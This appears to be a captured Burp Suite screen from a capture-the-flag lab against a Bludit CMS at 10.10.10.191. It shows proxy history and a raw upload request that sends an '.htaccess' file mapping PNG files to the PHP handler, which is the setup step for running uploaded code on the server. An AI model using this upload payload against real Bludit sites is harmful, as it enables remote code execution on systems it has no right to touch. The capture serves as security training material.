 # Host Method URL Params Edited Status Length MIME type Extension Title Comment TLS IP Cookies Time
976 http://10.10.10.191 GET /admin/index.php 200 2778 HTML php Bludit 10.10.10.191 BLUDIT-KEY=at4q... 15:45:55 4
977 http://10.10.10.191 POST /admin/index.php ✓ 301 341 HTML php 10.10.10.191 15:45:58 4
978 http://10.10.10.191 GET /admin/dashboard/index.php 200 14736 HTML php Bludit - Dashboard 10.10.10.191 15:46:03 4
979 http://10.10.10.191 GET /admin/new-content/index.php 200 29932 HTML php New content - Bludit 10.10.10.191 15:46:05 4
980 http://10.10.10.191 POST /admin/ajax/upload-images ✓ 200 338 JSON 10.10.10.191 15:46:07 4
981 http://10.10.10.191 POST /admin/ajax/upload-images ✓ 200 361 JSON 10.10.10.191 15:46:19 4
Request
Pretty Raw \n Actions
1 POST /admin/ajax/upload-images HTTP/1.1
2 Host: 10.10.10.191
3 User-Agent: Mozilla/4.0 (compatible; MSIE 6.0; Windows NT 5.1)
4 Cookie: BLUDIT-KEY=at4qb5b9823mngvuc195ng88s5;
5 X-Requested-With: XMLHttpRequest
6 Content-Type: multipart/form-data; boundary=_Part_368_3733966965_2279868139
7 Content-Length: 474
8 Connection: close
9
10 --_Part_368_3733966965_2279868139
11 Content-Disposition: form-data; name="images[]"; filename=".htaccess"
12 Content-Type: image/png
13
14 RewriteEngine off
15 AddType application/x-httpd-php .png
16
17 --_Part_368_3733966965_2279868139
18 Content-Disposition: form-data; name="uuid"
19
20 1bcd6fddf93d0e8aa2b73aa995d24aca
21 --_Part_368_3733966965_2279868139
22 Content-Disposition: form-data; name="tokenCSRF"
23
24 c6a5a769b89b33d20c6caec9309596b701c0dd98
25 --_Part_368_3733966965_2279868139--
26
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Date: Sat, 04 Sep 2021 19:49:43 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Expires: Thu, 19 Nov 1981 08:52:00 GMT
5 Cache-Control: no-store, no-cache, must-revalidate
6 Pragma: no-cache
7 Content-Length: 92
8 Connection: close
9 Content-Type: application/json
10
11 {
"status":1,
"message":"File type is not supported. Allowed types: gif, png, jpg, jpeg, svg"
}